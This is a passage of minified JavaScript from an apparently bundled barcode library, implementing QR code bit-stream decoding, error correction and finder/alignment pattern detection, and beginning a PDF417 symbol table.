me(x.TERMINATOR,"TERMINATOR",Int32Array.from([0,0,0]),0),me.NUMERIC=new me(x.NUMERIC,"NUMERIC",Int32Array.from([10,12,14]),1),me.ALPHANUMERIC=new me(x.ALPHANUMERIC,"ALPHANUMERIC",Int32Array.from([9,11,13]),2),me.STRUCTURED_APPEND=new me(x.STRUCTURED_APPEND,"STRUCTURED_APPEND",Int32Array.from([0,0,0]),3),me.BYTE=new me(x.BYTE,"BYTE",Int32Array.from([8,16,16]),4),me.ECI=new me(x.ECI,"ECI",Int32Array.from([0,0,0]),7),me.KANJI=new me(x.KANJI,"KANJI",Int32Array.from([8,10,12]),8),me.FNC1_FIRST_POSITION=new me(x.FNC1_FIRST_POSITION,"FNC1_FIRST_POSITION",Int32Array.from([0,0,0]),5),me.FNC1_SECOND_POSITION=new me(x.FNC1_SECOND_POSITION,"FNC1_SECOND_POSITION",Int32Array.from([0,0,0]),9),me.HANZI=new me(x.HANZI,"HANZI",Int32Array.from([8,10,12]),13);class pe{static decode(t,e,r,n){const i=new ae(t);let o=new D;const s=new Array;let a=-1,A=-1;try{let t,r=null,l=!1;do{if(i.available()<4)t=me.TERMINATOR;else{const e=i.readBits(4);t=me.forBits(e)}switch(t){case me.TERMINATOR:break;case me.FNC1_FIRST_POSITION:case me.FNC1_SECOND_POSITION:l=!0;break;case me.STRUCTURED_APPEND:if(i.available()<16)throw new E;a=i.readBits(8),A=i.readBits(8);break;case me.ECI:const c=pe.parseECIValue(i);if(r=m.getCharacterSetECIByValue(c),null===r)throw new E;break;case me.HANZI:const h=i.readBits(4),g=i.readBits(t.getCharacterCountBits(e));h===pe.GB2312_SUBSET&&pe.decodeHanziSegment(i,o,g);break;default:const d=i.readBits(t.getCharacterCountBits(e));switch(t){case me.NUMERIC:pe.decodeNumericSegment(i,o,d);break;case me.ALPHANUMERIC:pe.decodeAlphanumericSegment(i,o,d,l);break;case me.BYTE:pe.decodeByteSegment(i,o,d,r,s,n);break;case me.KANJI:pe.decodeKanjiSegment(i,o,d);break;default:throw new E}}}while(t!==me.TERMINATOR)}catch(t){throw new E}return new V(t,o.toString(),0===s.length?null:s,null===r?null:r.toString(),a,A)}static decodeHanziSegment(t,e,r){if(13*r>t.available())throw new E;const n=new Uint8Array(2*r);let i=0;for(;r>0;){const e=t.readBits(13);let o=e/96<<8&4294967295|e%96;o+=o<959?41377:42657,n[i]=o>>8&255,n[i+1]=255&o,i+=2,r--}try{e.append(S.decode(n,R.GB2312))}catch(t){throw new E(t)}}static decodeKanjiSegment(t,e,r){if(13*r>t.available())throw new E;const n=new Uint8Array(2*r);let i=0;for(;r>0;){const e=t.readBits(13);let o=e/192<<8&4294967295|e%192;o+=o<7936?33088:49472,n[i]=o>>8,n[i+1]=o,i+=2,r--}try{e.append(S.decode(n,R.SHIFT_JIS))}catch(t){throw new E(t)}}static decodeByteSegment(t,e,r,n,i,o){if(8*r>t.available())throw new E;const s=new Uint8Array(r);for(let e=0;e<r;e++)s[e]=t.readBits(8);let a;a=null===n?R.guessEncoding(s,o):n.getName();try{e.append(S.decode(s,a))}catch(t){throw new E(t)}i.push(s)}static toAlphaNumericChar(t){if(t>=pe.ALPHANUMERIC_CHARS.length)throw new E;return pe.ALPHANUMERIC_CHARS[t]}static decodeAlphanumericSegment(t,e,r,n){const i=e.length();for(;r>1;){if(t.available()<11)throw new E;const n=t.readBits(11);e.append(pe.toAlphaNumericChar(Math.floor(n/45))),e.append(pe.toAlphaNumericChar(n%45)),r-=2}if(1===r){if(t.available()<6)throw new E;e.append(pe.toAlphaNumericChar(t.readBits(6)))}if(n)for(let t=i;t<e.length();t++)"%"===e.charAt(t)&&(t<e.length()-1&&"%"===e.charAt(t+1)?e.deleteCharAt(t+1):e.setCharAt(t,String.fromCharCode(29)))}static decodeNumericSegment(t,e,r){for(;r>=3;){if(t.available()<10)throw new E;const n=t.readBits(10);if(n>=1e3)throw new E;e.append(pe.toAlphaNumericChar(Math.floor(n/100))),e.append(pe.toAlphaNumericChar(Math.floor(n/10)%10)),e.append(pe.toAlphaNumericChar(n%10)),r-=3}if(2===r){if(t.available()<7)throw new E;const r=t.readBits(7);if(r>=100)throw new E;e.append(pe.toAlphaNumericChar(Math.floor(r/10))),e.append(pe.toAlphaNumericChar(r%10))}else if(1===r){if(t.available()<4)throw new E;const r=t.readBits(4);if(r>=10)throw new E;e.append(pe.toAlphaNumericChar(r))}}static parseECIValue(t){const e=t.readBits(8);if(0==(128&e))return 127&e;if(128==(192&e))return(63&e)<<8&4294967295|t.readBits(8);if(192==(224&e))return(31&e)<<16&4294967295|t.readBits(16);throw new E}}pe.ALPHANUMERIC_CHARS="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ $%*+-./:",pe.GB2312_SUBSET=1;class Se{constructor(t){this.mirrored=t}isMirrored(){return this.mirrored}applyMirroredCorrection(t){if(!this.mirrored||null===t||t.length<3)return;const e=t[0];t[0]=t[2],t[2]=e}}class Re{constructor(){this.rsDecoder=new $(J.QR_CODE_FIELD_256)}decodeBooleanArray(t,e){return this.decodeBitMatrix(B.parseFromBooleanArray(t),e)}decodeBitMatrix(t,e){const r=new fe(t);let n=null;try{return this.decodeBitMatrixParser(r,e)}catch(t){n=t}try{r.remask(),r.setMirror(!0),r.readVersion(),r.readFormatInformation(),r.mirror();const t=this.decodeBitMatrixParser(r,e);return t.setOther(new Se(!0)),t}catch(t){if(null!==n)throw n;throw t}}decodeBitMatrixParser(t,e){const r=t.readVersion(),n=t.readFormatInformation().getErrorCorrectionLevel(),i=t.readCodewords(),o=Ee.getDataBlocks(i,r,n);let s=0;for(const t of o)s+=t.getNumDataCodewords();const a=new Uint8Array(s);let A=0;for(const t of o){const e=t.getCodewords(),r=t.getNumDataCodewords();this.correctErrors(e,r);for(let t=0;t<r;t++)a[A++]=e[t]}return pe.decode(a,r,n,e)}correctErrors(t,e){const r=new Int32Array(t);try{this.rsDecoder.decode(r,t.length-e)}catch(t){throw new l}for(let n=0;n<e;n++)t[n]=r[n]}}class De extends nt{constructor(t,e,r){super(t,e),this.estimatedModuleSize=r}aboutEquals(t,e,r){if(Math.abs(e-this.getY())<=t&&Math.abs(r-this.getX())<=t){const e=Math.abs(t-this.estimatedModuleSize);return e<=1||e<=this.estimatedModuleSize}return!1}combineEstimate(t,e,r){const n=(this.getX()+e)/2,i=(this.getY()+t)/2,o=(this.estimatedModuleSize+r)/2;return new De(n,i,o)}}class Be{constructor(t,e,r,n,i,o,s){this.image=t,this.startX=e,this.startY=r,this.width=n,this.height=i,this.moduleSize=o,this.resultPointCallback=s,this.possibleCenters=[],this.crossCheckStateCount=new Int32Array(3)}find(){const t=this.startX,e=this.height,r=t+this.width,n=this.startY+e/2,i=new Int32Array(3),o=this.image;for(let s=0;s<e;s++){const e=n+(0==(1&s)?Math.floor((s+1)/2):-Math.floor((s+1)/2));i[0]=0,i[1]=0,i[2]=0;let a=t;for(;a<r&&!o.get(a,e);)a++;let A=0;for(;a<r;){if(o.get(a,e))if(1===A)i[1]++;else if(2===A){if(this.foundPatternCross(i)){const t=this.handlePossibleCenter(i,e,a);if(null!==t)return t}i[0]=i[2],i[1]=1,i[2]=0,A=1}else i[++A]++;else 1===A&&A++,i[A]++;a++}if(this.foundPatternCross(i)){const t=this.handlePossibleCenter(i,e,r);if(null!==t)return t}}if(0!==this.possibleCenters.length)return this.possibleCenters[0];throw new M}static centerFromEnd(t,e){return e-t[2]-t[1]/2}foundPatternCross(t){const e=this.moduleSize,r=e/2;for(let n=0;n<3;n++)if(Math.abs(e-t[n])>=r)return!1;return!0}crossCheckVertical(t,e,r,n){const i=this.image,o=i.getHeight(),s=this.crossCheckStateCount;s[0]=0,s[1]=0,s[2]=0;let a=t;for(;a>=0&&i.get(e,a)&&s[1]<=r;)s[1]++,a--;if(a<0||s[1]>r)return NaN;for(;a>=0&&!i.get(e,a)&&s[0]<=r;)s[0]++,a--;if(s[0]>r)return NaN;for(a=t+1;a<o&&i.get(e,a)&&s[1]<=r;)s[1]++,a++;if(a===o||s[1]>r)return NaN;for(;a<o&&!i.get(e,a)&&s[2]<=r;)s[2]++,a++;if(s[2]>r)return NaN;const A=s[0]+s[1]+s[2];return 5*Math.abs(A-n)>=2*n?NaN:this.foundPatternCross(s)?Be.centerFromEnd(s,a):NaN}handlePossibleCenter(t,e,r){const n=t[0]+t[1]+t[2],i=Be.centerFromEnd(t,r),o=this.crossCheckVertical(e,i,2*t[1],n);if(!isNaN(o)){const e=(t[0]+t[1]+t[2])/3;for(const t of this.possibleCenters)if(t.aboutEquals(e,o,i))return t.combineEstimate(o,i,e);const r=new De(i,o,e);this.possibleCenters.push(r),null!==this.resultPointCallback&&void 0!==this.resultPointCallback&&this.resultPointCallback.foundPossibleResultPoint(r)}return null}}class Me extends nt{constructor(t,e,r,n){super(t,e),this.estimatedModuleSize=r,this.count=n,void 0===n&&(this.count=1)}getEstimatedModuleSize(){return this.estimatedModuleSize}getCount(){return this.count}aboutEquals(t,e,r){if(Math.abs(e-this.getY())<=t&&Math.abs(r-this.getX())<=t){const e=Math.abs(t-this.estimatedModuleSize);return e<=1||e<=this.estimatedModuleSize}return!1}combineEstimate(t,e,r){const n=this.count+1,i=(this.count*this.getX()+e)/n,o=(this.count*this.getY()+t)/n,s=(this.count*this.estimatedModuleSize+r)/n;return new Me(i,o,s,n)}}class Te{constructor(t){this.bottomLeft=t[0],this.topLeft=t[1],this.topRight=t[2]}getBottomLeft(){return this.bottomLeft}getTopLeft(){return this.topLeft}getTopRight(){return this.topRight}}class Ne{constructor(t,e){this.image=t,this.resultPointCallback=e,this.possibleCenters=[],this.crossCheckStateCount=new Int32Array(5),this.resultPointCallback=e}getImage(){return this.image}getPossibleCenters(){return this.possibleCenters}find(t){const e=null!=t&&void 0!==t.get(f.TRY_HARDER),r=null!=t&&void 0!==t.get(f.PURE_BARCODE),n=this.image,i=n.getHeight(),o=n.getWidth();let s=Math.floor(3*i/(4*Ne.MAX_MODULES));(s<Ne.MIN_SKIP||e)&&(s=Ne.MIN_SKIP);let a=!1;const A=new Int32Array(5);for(let t=s-1;t<i&&!a;t+=s){A[0]=0,A[1]=0,A[2]=0,A[3]=0,A[4]=0;let e=0;for(let i=0;i<o;i++)if(n.get(i,t))1==(1&e)&&e++,A[e]++;else if(0==(1&e))if(4===e)if(Ne.foundPatternCross(A)){if(!0!==this.handlePossibleCenter(A,t,i,r)){A[0]=A[2],A[1]=A[3],A[2]=A[4],A[3]=1,A[4]=0,e=3;continue}if(s=2,!0===this.hasSkipped)a=this.haveMultiplyConfirmedCenters();else{const e=this.findRowSkip();e>A[2]&&(t+=e-A[2]-s,i=o-1)}e=0,A[0]=0,A[1]=0,A[2]=0,A[3]=0,A[4]=0}else A[0]=A[2],A[1]=A[3],A[2]=A[4],A[3]=1,A[4]=0,e=3;else A[++e]++;else A[e]++;Ne.foundPatternCross(A)&&!0===this.handlePossibleCenter(A,t,o,r)&&(s=A[0],this.hasSkipped&&(a=this.haveMultiplyConfirmedCenters()))}const l=this.selectBestPatterns();return nt.orderBestPatterns(l),new Te(l)}static centerFromEnd(t,e){return e-t[4]-t[3]-t[2]/2}static foundPatternCross(t){let e=0;for(let r=0;r<5;r++){const n=t[r];if(0===n)return!1;e+=n}if(e<7)return!1;const r=e/7,n=r/2;return Math.abs(r-t[0])<n&&Math.abs(r-t[1])<n&&Math.abs(3*r-t[2])<3*n&&Math.abs(r-t[3])<n&&Math.abs(r-t[4])<n}getCrossCheckStateCount(){const t=this.crossCheckStateCount;return t[0]=0,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t}crossCheckDiagonal(t,e,r,n){const i=this.getCrossCheckStateCount();let o=0;const s=this.image;for(;t>=o&&e>=o&&s.get(e-o,t-o);)i[2]++,o++;if(t<o||e<o)return!1;for(;t>=o&&e>=o&&!s.get(e-o,t-o)&&i[1]<=r;)i[1]++,o++;if(t<o||e<o||i[1]>r)return!1;for(;t>=o&&e>=o&&s.get(e-o,t-o)&&i[0]<=r;)i[0]++,o++;if(i[0]>r)return!1;const a=s.getHeight(),A=s.getWidth();for(o=1;t+o<a&&e+o<A&&s.get(e+o,t+o);)i[2]++,o++;if(t+o>=a||e+o>=A)return!1;for(;t+o<a&&e+o<A&&!s.get(e+o,t+o)&&i[3]<r;)i[3]++,o++;if(t+o>=a||e+o>=A||i[3]>=r)return!1;for(;t+o<a&&e+o<A&&s.get(e+o,t+o)&&i[4]<r;)i[4]++,o++;if(i[4]>=r)return!1;const l=i[0]+i[1]+i[2]+i[3]+i[4];return Math.abs(l-n)<2*n&&Ne.foundPatternCross(i)}crossCheckVertical(t,e,r,n){const i=this.image,o=i.getHeight(),s=this.getCrossCheckStateCount();let a=t;for(;a>=0&&i.get(e,a);)s[2]++,a--;if(a<0)return NaN;for(;a>=0&&!i.get(e,a)&&s[1]<=r;)s[1]++,a--;if(a<0||s[1]>r)return NaN;for(;a>=0&&i.get(e,a)&&s[0]<=r;)s[0]++,a--;if(s[0]>r)return NaN;for(a=t+1;a<o&&i.get(e,a);)s[2]++,a++;if(a===o)return NaN;for(;a<o&&!i.get(e,a)&&s[3]<r;)s[3]++,a++;if(a===o||s[3]>=r)return NaN;for(;a<o&&i.get(e,a)&&s[4]<r;)s[4]++,a++;if(s[4]>=r)return NaN;const A=s[0]+s[1]+s[2]+s[3]+s[4];return 5*Math.abs(A-n)>=2*n?NaN:Ne.foundPatternCross(s)?Ne.centerFromEnd(s,a):NaN}crossCheckHorizontal(t,e,r,n){const i=this.image,o=i.getWidth(),s=this.getCrossCheckStateCount();let a=t;for(;a>=0&&i.get(a,e);)s[2]++,a--;if(a<0)return NaN;for(;a>=0&&!i.get(a,e)&&s[1]<=r;)s[1]++,a--;if(a<0||s[1]>r)return NaN;for(;a>=0&&i.get(a,e)&&s[0]<=r;)s[0]++,a--;if(s[0]>r)return NaN;for(a=t+1;a<o&&i.get(a,e);)s[2]++,a++;if(a===o)return NaN;for(;a<o&&!i.get(a,e)&&s[3]<r;)s[3]++,a++;if(a===o||s[3]>=r)return NaN;for(;a<o&&i.get(a,e)&&s[4]<r;)s[4]++,a++;if(s[4]>=r)return NaN;const A=s[0]+s[1]+s[2]+s[3]+s[4];return 5*Math.abs(A-n)>=n?NaN:Ne.foundPatternCross(s)?Ne.centerFromEnd(s,a):NaN}handlePossibleCenter(t,e,r,n){const i=t[0]+t[1]+t[2]+t[3]+t[4];let o=Ne.centerFromEnd(t,r),s=this.crossCheckVertical(e,Math.floor(o),t[2],i);if(!isNaN(s)&&(o=this.crossCheckHorizontal(Math.floor(o),Math.floor(s),t[2],i),!isNaN(o)&&(!n||this.crossCheckDiagonal(Math.floor(s),Math.floor(o),t[2],i)))){const t=i/7;let e=!1;const r=this.possibleCenters;for(let n=0,i=r.length;n<i;n++){const i=r[n];if(i.aboutEquals(t,s,o)){r[n]=i.combineEstimate(s,o,t),e=!0;break}}if(!e){const e=new Me(o,s,t);r.push(e),null!==this.resultPointCallback&&void 0!==this.resultPointCallback&&this.resultPointCallback.foundPossibleResultPoint(e)}return!0}return!1}findRowSkip(){if(this.possibleCenters.length<=1)return 0;let t=null;for(const e of this.possibleCenters)if(e.getCount()>=Ne.CENTER_QUORUM){if(null!=t)return this.hasSkipped=!0,Math.floor((Math.abs(t.getX()-e.getX())-Math.abs(t.getY()-e.getY()))/2);t=e}return 0}haveMultiplyConfirmedCenters(){let t=0,e=0;const r=this.possibleCenters.length;for(const r of this.possibleCenters)r.getCount()>=Ne.CENTER_QUORUM&&(t++,e+=r.getEstimatedModuleSize());if(t<3)return!1;const n=e/r;let i=0;for(const t of this.possibleCenters)i+=Math.abs(t.getEstimatedModuleSize()-n);return i<=.05*e}selectBestPatterns(){const t=this.possibleCenters.length;if(t<3)throw new M;const e=this.possibleCenters;let r;if(t>3){let n=0,i=0;for(const t of this.possibleCenters){const e=t.getEstimatedModuleSize();n+=e,i+=e*e}r=n/t;let o=Math.sqrt(i/t-r*r);e.sort(((t,e)=>{const n=Math.abs(e.getEstimatedModuleSize()-r),i=Math.abs(t.getEstimatedModuleSize()-r);return n<i?-1:n>i?1:0}));const s=Math.max(.2*r,o);for(let t=0;t<e.length&&e.length>3;t++){const n=e[t];Math.abs(n.getEstimatedModuleSize()-r)>s&&(e.splice(t,1),t--)}}if(e.length>3){let t=0;for(const r of e)t+=r.getEstimatedModuleSize();r=t/e.length,e.sort(((t,e)=>{if(e.getCount()===t.getCount()){const n=Math.abs(e.getEstimatedModuleSize()-r),i=Math.abs(t.getEstimatedModuleSize()-r);return n<i?1:n>i?-1:0}return e.getCount()-t.getCount()})),e.splice(3)}return[e[0],e[1],e[2]]}}Ne.CENTER_QUORUM=2,Ne.MIN_SKIP=3,Ne.MAX_MODULES=57;class _e{constructor(t){this.image=t}getImage(){return this.image}getResultPointCallback(){return this.resultPointCallback}detect(t){this.resultPointCallback=null==t?null:t.get(f.NEED_RESULT_POINT_CALLBACK);const e=new Ne(this.image,this.resultPointCallback).find(t);return this.processFinderPatternInfo(e)}processFinderPatternInfo(t){const e=t.getTopLeft(),r=t.getTopRight(),n=t.getBottomLeft(),i=this.calculateModuleSize(e,r,n);if(i<1)throw new M("No pattern found in proccess finder.");const o=_e.computeDimension(e,r,n,i),s=Ie.getProvisionalVersionForDimension(o),a=s.getDimensionForVersion()-7;let A=null;if(s.getAlignmentPatternCenters().length>0){const t=r.getX()-e.getX()+n.getX(),o=r.getY()-e.getY()+n.getY(),s=1-3/a,l=Math.floor(e.getX()+s*(t-e.getX())),c=Math.floor(e.getY()+s*(o-e.getY()));for(let t=4;t<=16;t<<=1)try{A=this.findAlignmentInRegion(i,l,c,t);break}catch(t){if(!(t instanceof M))throw t}}const l=_e.createTransform(e,r,n,A,o),c=_e.sampleGrid(this.image,l,o);let h;return h=null===A?[n,e,r]:[n,e,r,A],new it(c,h)}static createTransform(t,e,r,n,i){const o=i-3.5;let s,a,A,l;return null!==n?(s=n.getX(),a=n.getY(),A=o-3,l=A):(s=e.getX()-t.getX()+r.getX(),a=e.getY()-t.getY()+r.getY(),A=o,l=o),At.quadrilateralToQuadrilateral(3.5,3.5,o,3.5,A,l,3.5,o,t.getX(),t.getY(),e.getX(),e.getY(),s,a,r.getX(),r.getY())}static sampleGrid(t,e,r){return ct.getInstance().sampleGridWithTransform(t,r,r,e)}static computeDimension(t,e,r,n){const i=et.round(nt.distance(t,e)/n),o=et.round(nt.distance(t,r)/n);let s=Math.floor((i+o)/2)+7;switch(3&s){case 0:s++;break;case 2:s--;break;case 3:throw new M("Dimensions could be not found.")}return s}calculateModuleSize(t,e,r){return(this.calculateModuleSizeOneWay(t,e)+this.calculateModuleSizeOneWay(t,r))/2}calculateModuleSizeOneWay(t,e){const r=this.sizeOfBlackWhiteBlackRunBothWays(Math.floor(t.getX()),Math.floor(t.getY()),Math.floor(e.getX()),Math.floor(e.getY())),n=this.sizeOfBlackWhiteBlackRunBothWays(Math.floor(e.getX()),Math.floor(e.getY()),Math.floor(t.getX()),Math.floor(t.getY()));return isNaN(r)?n/7:isNaN(n)?r/7:(r+n)/14}sizeOfBlackWhiteBlackRunBothWays(t,e,r,n){let i=this.sizeOfBlackWhiteBlackRun(t,e,r,n),o=1,s=t-(r-t);s<0?(o=t/(t-s),s=0):s>=this.image.getWidth()&&(o=(this.image.getWidth()-1-t)/(s-t),s=this.image.getWidth()-1);let a=Math.floor(e-(n-e)*o);return o=1,a<0?(o=e/(e-a),a=0):a>=this.image.getHeight()&&(o=(this.image.getHeight()-1-e)/(a-e),a=this.image.getHeight()-1),s=Math.floor(t+(s-t)*o),i+=this.sizeOfBlackWhiteBlackRun(t,e,s,a),i-1}sizeOfBlackWhiteBlackRun(t,e,r,n){const i=Math.abs(n-e)>Math.abs(r-t);if(i){let i=t;t=e,e=i,i=r,r=n,n=i}const o=Math.abs(r-t),s=Math.abs(n-e);let a=-o/2;const A=t<r?1:-1,l=e<n?1:-1;let c=0;const h=r+A;for(let r=t,g=e;r!==h;r+=A){const A=i?g:r,h=i?r:g;if(1===c===this.image.get(A,h)){if(2===c)return et.distance(r,g,t,e);c++}if(a+=s,a>0){if(g===n)break;g+=l,a-=o}}return 2===c?et.distance(r+A,n,t,e):NaN}findAlignmentInRegion(t,e,r,n){const i=Math.floor(n*t),o=Math.max(0,e-i),s=Math.min(this.image.getWidth()-1,e+i);if(s-o<3*t)throw new M("Alignment top exceeds estimated module size.");const a=Math.max(0,r-i),A=Math.min(this.image.getHeight()-1,r+i);if(A-a<3*t)throw new M("Alignment bottom exceeds estimated module size.");return new Be(this.image,o,a,s-o,A-a,t,this.resultPointCallback).find()}}class ye{constructor(){this.decoder=new Re}getDecoder(){return this.decoder}decode(t,e){let r,n;if(null!=e&&void 0!==e.get(f.PURE_BARCODE)){const i=ye.extractPureBits(t.getBlackMatrix());r=this.decoder.decodeBitMatrix(i,e),n=ye.NO_POINTS}else{const i=new _e(t.getBlackMatrix()).detect(e);r=this.decoder.decodeBitMatrix(i.getBits(),e),n=i.getPoints()}r.getOther()instanceof Se&&r.getOther().applyMirroredCorrection(n);const i=new L(r.getText(),r.getRawBytes(),void 0,n,Q.QR_CODE,void 0),o=r.getByteSegments();null!==o&&i.putMetadata(H.BYTE_SEGMENTS,o);const s=r.getECLevel();return null!==s&&i.putMetadata(H.ERROR_CORRECTION_LEVEL,s),r.hasStructuredAppend()&&(i.putMetadata(H.STRUCTURED_APPEND_SEQUENCE,r.getStructuredAppendSequenceNumber()),i.putMetadata(H.STRUCTURED_APPEND_PARITY,r.getStructuredAppendParity())),i}reset(){}static extractPureBits(t){const e=t.getTopLeftOnBit(),r=t.getBottomRightOnBit();if(null===e||null===r)throw new M;const n=this.moduleSize(e,t);let i=e[1],o=r[1],s=e[0],a=r[0];if(s>=a||i>=o)throw new M;if(o-i!=a-s&&(a=s+(o-i),a>=t.getWidth()))throw new M;const A=Math.round((a-s+1)/n),l=Math.round((o-i+1)/n);if(A<=0||l<=0)throw new M;if(l!==A)throw new M;const c=Math.floor(n/2);i+=c,s+=c;const h=s+Math.floor((A-1)*n)-a;if(h>0){if(h>c)throw new M;s-=h}const g=i+Math.floor((l-1)*n)-o;if(g>0){if(g>c)throw new M;i-=g}const d=new B(A,l);for(let e=0;e<l;e++){const r=i+Math.floor(e*n);for(let i=0;i<A;i++)t.get(s+Math.floor(i*n),r)&&d.set(i,e)}return d}static moduleSize(t,e){const r=e.getHeight(),n=e.getWidth();let i=t[0],o=t[1],s=!0,a=0;for(;i<n&&o<r;){if(s!==e.get(i,o)){if(5==++a)break;s=!s}i++,o++}if(i===n||o===r)throw new M;return(i-t[0])/7}}ye.NO_POINTS=new Array;class Oe{PDF417Common(){}static getBitCountSum(t){return et.sum(t)}static toIntArray(t){if(null==t||!t.length)return Oe.EMPTY_INT_ARRAY;const e=new Int32Array(t.length);let r=0;for(const n of t)e[r++]=n;return e}static getCodeword(t){const e=u.binarySearch(Oe.SYMBOL_TABLE,262143&t);return e<0?-1:(Oe.CODEWORD_TABLE[e]-1)%Oe.NUMBER_OF_CODEWORDS}}Oe.NUMBER_OF_CODEWORDS=929,Oe.MAX_CODEWORDS_IN_BARCODE=Oe.NUMBER_OF_CODEWORDS-1,Oe.MIN_ROWS_IN_BARCODE=3,Oe.MAX_ROWS_IN_BARCODE=90,Oe.MODULES_IN_CODEWORD=17,Oe.MODULES_IN_STOP_PATTERN=18,Oe.BARS_IN_MODULE=8,Oe.EMPTY_INT_ARRAY=new Int32Array([]),Oe.SYMBOL_TABLE=Int32Array.from([66142,66170,66206,66236,66290,66292,66350,66382,66396,66454,66470,66476,66594,66600,66614,66626,66628,66632,66640,66654,66662,66668,66682,66690,66718,66720,66748,66758,66776,66798,66802,66804,66820,66824,66832,66846,66848,66876,66880,66936,66950,66956,66968,66992,67006,67022,67036,67042,67044,67048,67062,67118,67150,67164,67214,67228,67256,67294,67322,67350,67366,67372,67398,67404,67416,67438,67474,67476,67490,67492,67496,67510,67618,67624,67650,67656,67664,67678,67686,67692,67706,67714,67716,67728,67742,67744,67772,67782,67788,67800,67822,67826,67828,67842,67848,67870,67872,67900,67904,67960,67974,67992,68016,68030,68046,68060,68066,68068,68072,68086,68104,68112,68126,68128,68156,68160,68216,68336,68358,68364,68376,68400,68414,68448,68476,68494,68508,68536,68546,68548,68552,68560,68574,68582,68588,68654,68686,68700,68706,68708,68712,68726,68750,68764,68792,68802,68804,68808,68816,68830,68838,68844,68858,68878,68892,68920,68976,68990,68994,68996,69e3,69008,69022,69024,69052,69062,69068,69080,69102,69106,69108,69142,69158,69164,69190,69208,69230,69254,69260,69272,69296,69310,69326,69340,69386,69394,69396,69410,69416,69430,69442,69444,69448,69456,69470,69478,69484,69554,69556,69666,69672,69698,69704,69712,69726,69754,69762,69764,69776,69790,69792,69820,69830,69836,69848,69870,69874,69876,69890,69918,69920,69948,69952,70008,70022,70040,70064,70078,70094,70108,70114,70116,70120,70134,70152,70174,70176,70264,70384,70412,70448,70462,70496,70524,70542,70556,70584,70594,70600,70608,70622,70630,70636,70664,70672,70686,70688,70716,70720,70776,70896,71136,71180,71192,71216,71230,71264,71292,71360,71416,71452,71480,71536,71550,71554,71556,71560,71568,71582,71584,71612,71622,71628,71640,71662,71726,71732,71758,71772,71778,71780,71784,71798,71822,71836,71864,71874,71880,71888,71902,71910,71916,71930,71950,71964,71992,72048,72062,72066,72068,72080,72094,72096,72124,72134,72140,72152,72174,72178,72180,72206,72220,72248,72304,72318,72416,72444,72456,72464,72478,72480,72508,72512,72568,72588,72600,72624,72638,72654,72668,72674,72676,72680,72694,72726,72742,72748,72774,72780,72792,72814,72838,72856,72880,72894,72910,72924,72930,72932,72936,72950,72966,72972,72984,73008,73022,73056,73084,73102,73116,73144,73156,73160,73168,73182,73190,73196,73210,73226,73234,73236,73250,73252,73256,73270,73282,73284,73296,73310,73318,73324,73346,73348,73352,73360,73374,73376,73404,73414,73420,73432,73454,73498,73518,73522,73524,73550,73564,73570,73572,73576,73590,73800,73822,73858,73860,73872,73886,73888,73916,73944,73970,73972,73992,74014,74016,74044,74048,74104,74118,74136,74160,74174,74210,74212,74216,74230,74244,74256,74270,74272,74360,74480,74502,74508,74544,74558,74592,74620,74638,74652,74680,74690,74696,74704,74726,74732,74782,74784,74812,74992,75232,75288,75326,75360,75388,75456,75512,75576,75632,75646,75650,75652,75664,75678,75680,75708,75718,75724,75736,75758,75808,75836,75840,75896,76016,76256,76736,76824,76848,76862,76896,76924,76992,77048,77296,77340,77368,77424,77438,77536,77564,77572,77576,77584,77600,77628,77632,77688,77702,77708,77720,77744,77758,77774,77788,77870,77902,77916,77922,77928,77966,77980,78008,78018,78024,78032,78046,78060,78074,78094,78136,78192,78206,78210,78212,78224,78238,78240,78268,78278,78284,78296,78322,78324,78350,78364,78448,78462,78560,78588,78600,78622,78624,78652,78656,78712,78726,78744,78768,78782,78798,78812,78818,78820,78824,78838,78862,78876,78904,78960,78974,79072,79100,79296,79352,79368,79376,79390,79392,79420,79424,79480,79600,79628,79640,79664,79678,79712,79740,79772,79800,79810,79812,79816,79824,79838,79846,79852,79894,79910,79916,79942,79948,79960,79982,79988,80006,80024,80048,80062,80078,80092,80098,80100,80104,80134,80140,80176,80190,80224,80252,80270,80284,80312,80328,80336,80350,80358,80364,80378,80390,80396,80408,80432,80446,80480,80508,80576,80632,80654,80668,80696,80752,80766,80776,80784,80798,80800,80828,80844,80856,80878,80882,80884,80914,80916,80930,80932,80936,80950,80962,80968,80976,80990,80998,81004,81026,81028,81040,81054,81056,81084,81094,81100,81112,81134,81154,81156,81160,81168,81182,81184,81212,81216,81272,81286,81292,81304,81328,81342,81358,81372,81380,81384,81398,81434,81454,81458,81460,81486,81500,81506,81508,81512,81526,81550,81564,81592,81602,81604,81608,81616,81630,81638,81644,81702,81708,81722,81734,81740,81752,81774,81778,81780,82050,82078,82080,82108,82180,82184,82192,82206,82208,82236,82240,82296,82316,82328,82352,82366,82402,82404,82408,82440,82448,82462,82464,82492,82496,82552,82672,82694,82700,82712,82736,82750,82784,82812,82830,82882,82884,82888,82896,82918,82924,82952,82960,82974,82976,83004,83008,83064,83184,83424,83468,83480,83504,83518,83552,83580,83648,83704,83740,83768,83824,83838,83842,83844,83848,83856,83872,83900,83910,83916,83928,83950,83984,84e3,84028,84032,84088,84208,84448,84928,85040,85054,85088,85116,85184,85240,85488,85560,85616,85630,85728,85756,85764,85768,85776,85790,85792,85820,85824,85880,85894,85900,85912,85936,85966,85980,86048,86080,86136,86256,86496,86976,88160,88188,88256,88312,88560,89056,89200,89214,89312,89340,89536,89592,89608,89616,89632,89664,89720,89840,89868,89880,89904,89952,89980,89998,90012,90040,90190,90204,90254,90268,90296,90306,90308,90312,90334,90382,90396,90424,90480,90494,90500,90504,90512,90526,90528,90556,90566,90572,90584,90610,90612,90638,90652,90680,90736,90750,90848,90876,90884,90888,90896,90910,90912,90940,90944,91e3,91014,91020,91032,91056,91070,91086,91100,91106,91108,91112,91126,91150,91164,91192,91248,91262,91360,91388,91584,91640,91664,91678,91680,91708,91712,91768,91888,91928,91952,91966,92e3,92028,92046,92060,92088,92098,92100,92104,92112,92126,92134,92140,92188,92216,92272,92384,92412,92608,92664,93168,93200,93214,93216,93244,93248,93304,93424,93664,93720,93744,93758,93792,93820,93888,93944,93980,94008,94064,94078,94084,94088,94096,94110,94112,94140,94150,94156,94168,94246,94252,94278,94284,94296,94318,94342,94348,94360,94384,94398,94414,94428,94440,94470,94476,94488,94512,94526,94560,94588,94606,94620,94648,94658,94660,94664,94672,94686,94694,94700,94714,94726,94732,94744,94768,94782,94816,94844,94912,94968,94990,95004,95032,95088,95102,95112,95120,95134,95136,95164,95180,95192,95214,95218,95220,95244,95256,952